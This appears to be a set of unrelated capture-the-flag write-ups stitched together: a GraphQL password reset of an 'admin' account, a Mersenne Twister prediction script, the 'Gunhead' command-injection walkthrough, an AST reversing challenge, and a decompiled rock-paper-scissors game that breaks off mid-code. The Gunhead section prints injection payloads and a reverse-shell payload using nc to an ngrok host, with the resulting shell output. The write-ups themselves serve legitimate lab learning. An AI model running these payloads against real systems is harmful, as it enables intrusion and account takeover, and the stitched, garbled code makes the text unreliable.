
It worked!!!
**With that said, we can update user `admin`'s password!! (Username was found from `entrypoint.sh`)**```json{ "query": "mutation($username: String!, $password: String!) { UpdatePassword(username: $username, password: $password) { message, token } }", "variables": { "username": "admin", "password": "pwned" }}```

**Login as `admin`:**


Nice!!! We're `admin` now!!
**Let's read the flag:**


- **Flag: `HTB{1d0r5_4r3_s1mpl3_4nd_1mp4ctful!!}`**
## Conclusion
What we've learned:
1. Leveraging GraphQL To Update Arbitrary User's Password |
We get a bunch of numbers and we are supposed to guess one of them. We notice that we are getting them from getrandbits() which is using Mersenne twister. This can be predicted after enough inputs, so we made the following script:
```pythonfrom pwn import *from mt19937predictor import MT19937Predictor
predictor = MT19937Predictor()
r = remote("52.59.124.14", 10011)
for i in range(99): r.recvline() for _ in range(9): predictor.setrandbits(int(r.recvline().decode().strip()),32)
r.clean() if i != 98: predictor.setrandbits(0,32) r.sendline(b'1') else: r.sendline(str(predictor.getrandbits(32)))
r.interactive()```
And we get the flag: `ENO{U_Gr4du4t3d_R4nd_4c4d3mY!}` |
# Gunhead
## Background
During Pandora's training, the Gunhead AI combat robot had been tampered with and was now malfunctioning, causing it to become uncontrollable. With the situation escalating rapidly, Pandora used her hacking skills to infiltrate the managing system of Gunhead and urgently needs to take it down.

## Enumeration
**Home page:**

**In this challenge, we can download a [file](https://github.com/siunam321/CTF-Writeups/blob/main/Cyber-Apocalypse-2023/Web/Gunhead/web_gunhead.zip):**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Gunhead)-[2023.03.18|21:08:57(HKT)]└> file web_gunhead.zip web_gunhead.zip: Zip archive data, at least v1.0 to extract, compression method=store┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Gunhead)-[2023.03.18|21:08:59(HKT)]└> unzip web_gunhead.zip Archive: web_gunhead.zip creating: web_gunhead/ creating: web_gunhead/config/ inflating: web_gunhead/config/fpm.conf inflating: web_gunhead/config/supervisord.conf inflating: web_gunhead/config/nginx.conf inflating: web_gunhead/Dockerfile inflating: web_gunhead/build-docker.sh extracting: web_gunhead/flag.txt creating: web_gunhead/challenge/ inflating: web_gunhead/challenge/index.php creating: web_gunhead/challenge/models/ inflating: web_gunhead/challenge/models/ReconModel.php creating: web_gunhead/challenge/static/ creating: web_gunhead/challenge/static/css/ inflating: web_gunhead/challenge/static/css/style.css creating: web_gunhead/challenge/static/images/ inflating: web_gunhead/challenge/static/images/terminal.png inflating: web_gunhead/challenge/static/images/face.png extracting: web_gunhead/challenge/static/images/needs.png inflating: web_gunhead/challenge/static/images/back.png inflating: web_gunhead/challenge/static/images/figure.png creating: web_gunhead/challenge/static/js/ inflating: web_gunhead/challenge/static/js/script.js inflating: web_gunhead/challenge/static/js/jquery.js creating: web_gunhead/challenge/static/fonts/ extracting: web_gunhead/challenge/static/fonts/vt323.woff2 inflating: web_gunhead/challenge/static/fonts/intfallplus.ttf inflating: web_gunhead/challenge/static/fonts/orbitron.woff inflating: web_gunhead/challenge/Router.php creating: web_gunhead/challenge/controllers/ inflating: web_gunhead/challenge/controllers/ReconController.php creating: web_gunhead/challenge/views/ inflating: web_gunhead/challenge/views/index.php```
But before we look into the source code, let's play with the application.
Status:

This will show the status of the "Integer".
Needs:

Show what the "Integer" needs.
***Commands:***

Oh! Looks like we can run some commands?
**Let's type `/help`:**


Cool! We can `/clear` the command prompt, `/ping [device IP]` to check recon system, `/storage` to check storage.
Hmm... I can smell some **OS command injection**!
Let's look at the source code!

The web application's structure is using a model called **MVC, or Model-View-Controller**.
**In the `controllers/ReconController.php`, there's a `ping()` method:**```phpview('index'); }
public function ping($router) { $jsonBody = json_decode(file_get_contents('php://input'), true);
if (empty($jsonBody) || !array_key_exists('ip', $jsonBody)) { return $router->jsonify(['message' => 'Insufficient parameters!']); }
$pingResult = new ReconModel($jsonBody['ip']);
return $router->jsonify(['output' => $pingResult->getOutput()]); }}```
The `ping()` method will get a decoded JSON body, and parse the `ip` key to `ReconModel()`.
What is `ReconModel()`?
***In the `models/ReconModel.php` is very interesting to us:***```phpip = $ip; }
public function getOutput() { # Do I need to sanitize user input before passing it to shell_exec? return shell_exec('ping -c 3 '.$this->ip); }}```
As you can see, class `ReconModel`'s public method `getOutput()` is using a function called ***`shell_exec()`***, which **executing OS command**!!
If there's a **non-validated, sanitized input** get in there, we can achieve Remote Code Execution (RCE)!!
Remember, **the `$ip` is being parsed from the JSON body in `ping()` method!!**
That being said, we can get RCE via the `/ping` command!
## Exploitation
**Now, let's try to ping `127.0.0.1`, or localhost:**

**Burp Suite HTTP history:**

When we type that command, it'll send a POST request to `/api/ping`, with JSON body.
If there's no error, it responses us a JSON data, which is the command's output.
**Armed with above information, we can send that request to Burp Suite's Repeater, and inject some commands!!**
**After some testing the `||` works!**

Nice! Now we can confirm there's a RCE vulnerability via the `shell_exec`!
**Let's read the flag!**```json{ "ip":" || cat ../flag.txt"}```

**Or, you can get a shell :D**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Gunhead)-[2023.03.18|21:28:43(HKT)]└> ngrok tcp 4444[...]Forwarding tcp://0.tcp.ap.ngrok.io:17969 -> localhost:4444[...]```
```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Gunhead)-[2023.03.18|21:28:09(HKT)]└> nc -lnvp 4444listening on [any] 4444 ...```
**Payload:**```json{ "ip":" || nc 0.tcp.ap.ngrok.io 17969 -e '/bin/sh'"}```
```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Gunhead)-[2023.03.18|21:28:09(HKT)]└> nc -lnvp 4444listening on [any] 4444 ...connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 56612whoami;hostname;id;ip awwwng-gunhead-axuru-69c8bcb87c-nsl6zuid=1000(www) gid=1000(www) groups=1000(www)1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever26: eth0@if27: <BROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN> mtu 1500 qdisc noqueue state UP link/ether fa:1e:e5:23:24:12 brd ff:ff:ff:ff:ff:ff inet 10.244.17.207/32 scope global eth0 valid_lft forever preferred_lft forever inet6 fe80::f81e:e5ff:fe23:2412/64 scope link valid_lft forever preferred_lft forevercat ../flag.txtHTB{4lw4y5_54n1t1z3_u53r_1nput!!!}```
Nice! We're in!
- **Flag: `HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}`**
## Conclusion
What we've learned:
1. OS Command Injection |
**Overview**
We are a give a python abstract syntax tree and have to reverse engineer four checks for the flag.
Firstly, it compares if the key len is 64 and it splits them into key1, key2, key3 and key4.
```If( test=UnaryOp( op=Not(), operand=Compare( left=Call( func=Name(id='len', ctx=Load()), args=[ Name(id='key', ctx=Load())], keywords=[]), ops=[ Eq()], comparators=[ Constant(value=64)])), body=[
```
```Assign( targets=[ Name(id='key1', ctx=Store())], value=Subscript( value=Name(id='key', ctx=Load()), slice=Slice( upper=Constant(value=16)), ctx=Load())), [...]
```
Then it defines some class KeyChkr and we notice a part of the flag that should be key4 because it ends with `}`.
``` If( test=Compare( left=Name(id='k', ctx=Load()), ops=[ Eq()], comparators=[ Constant(value='you_solved_it!!}')]), body=[ Return( value=Constant(value=True))], orelse=[ Return( value=Constant(value=False))])],
```
We then find 16 checks on each of the first 16 characters. We know this will be key1 because it spells out the flag format.
```If( test=Compare( left=Subscript( value=Name(id='key', ctx=Load()), slice=Constant(value=0), ctx=Load()), ops=[ Eq()], comparators=[ Constant(value='E')]), body=[ If( test=Compare( left=Subscript( value=Name(id='key', ctx=Load()), slice=Constant(value=1), ctx=Load()), ops=[ Eq()], comparators=[ Constant(value='N')]), body=[ [...]
```
key1 will be `ENO{L13333333333`.
Moving on to key2. The ast file points out the declaration of a list called `vals`. It then xors every element of this list with 19 and compares it with out input.
``` Assign( targets=[ Name(id='vals', ctx=Store())], value=List( elts=[ Constant(value=36), Constant(value=76), [...] Constant(value=120)], ctx=Load())), For( target=Tuple( elts=[ Name(id='i', ctx=Store()), Name(id='k', ctx=Store())], ctx=Store()), iter=Call( func=Name(id='enumerate', ctx=Load()), args=[ Name(id='key2', ctx=Load())], keywords=[]), body=[ Assign( targets=[ Name(id='v', ctx=Store())], value=BinOp( left=Call( func=Name(id='ord', ctx=Load()), args=[ Subscript( value=Name(id='key2', ctx=Load()), slice=Name(id='i', ctx=Load()), ctx=Load())], keywords=[]), op=BitXor(), right=Constant(value=19))), If( test=Compare( left=Name(id='v', ctx=Load()), ops=[ NotEq()], comparators=[ Subscript( value=Name(id='vals', ctx=Load()), slice=Name(id='i', ctx=Load()), ctx=Load())]), body=[ Assign( targets=[ Name(id='ok', ctx=Store())], value=Constant(value=False))], orelse=[])], orelse=[]),
```
key2 will be `7_super_duper_ok`
The following part just checks key3 to be equal to the reverse of a given string.
```body=[ If( test=Compare( left=Subscript( value=Name(id='k', ctx=Load()), slice=Slice( step=UnaryOp( op=USub(), operand=Constant(value=1))), ctx=Load()), ops=[ NotEq()], comparators=[ Constant(value='_!ftcnocllunlol_')]), body=[ Return( value=Constant(value=False))], orelse=[]), Return( value=Constant(value=True))], decorator_list=[]),
```
key4 we already know, therefore the flag will be:
`ENO{L133333333337_super_duper_ok_lolnullconctf!_you_solved_it!!}` |
## Janken > As you approach an ancient tomb, you're met with a wise guru who guards its entrance. In order to proceed, he challenges you to a game of Janken, a variation of rock paper scissors with a unique twist. But there's a catch: you must win 100 rounds in a row to pass. Fail to do so, and you'll be denied entry.
## SolutionWe are provided with some files. The interesting part is an executable that lets you play a game of rock-paper-scissors. Opening `janken` in Ghidra gives us the following code:```c++void game(void)
{ int iVar1; time_t tVar2; ushort **ppuVar3; size_t sVar4; char *pcVar5; long in_FS_OFFSET; ulong local_88; char *local_78 [4]; char *local_58 [4]; undefined8 local_38; undefined8 local_30; undefined8 local_28; undefined8 local_20; long local_10; local_10 = *(long *)(in_FS_OFFSET + 0x28); tVar2 = time((time_t *)0x0); srand((uint)tVar2); iVar1 = rand(); local_78[0] = "rock"; local_78[1] = "scissors"; local_78[2] = "paper"; local_38 = 0; local_30 = 0; local_28 = 0; local_20 = 0; local_58[0] = "paper"; local_58[1] = &DAT_0010252a; local_58[2] = "scissors"; fwrite(&DAT_00102540,1,0x33,stdout); read(0,&local_38,0x1f); fprintf(stdout,"\n[!] Guru\'s choice: %s%s%s\n[!] Your choice: %s%s%s",&DAT_00102083, local_78[iVar1 % 3],&DAT_00102008,&DAT_0010207b,&local_38,&DAT_00102008); local_88 = 0; do { sVar4 = strlen((char *)&local_38); if (sVar4 <= local_88) {LAB_001017a2: pcVar5 = strstr((char *)&local_38,local_58[iVar1 % 3]); if (pcVar5 == (char *)0x0) { fprintf(stdout,"%s\n[-] You lost the game..\n\n",&DAT_00102083); // WARNING: Subroutine does not return exit(0x16); } fprintf(stdout,"\n%s[+] You won this round! Congrats!\n%s",&DAT_0010207b,&DAT_00102008); if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) { // WARNING: Subroutine does not return __stack_chk_fail(); } return; } ppuVar3 = 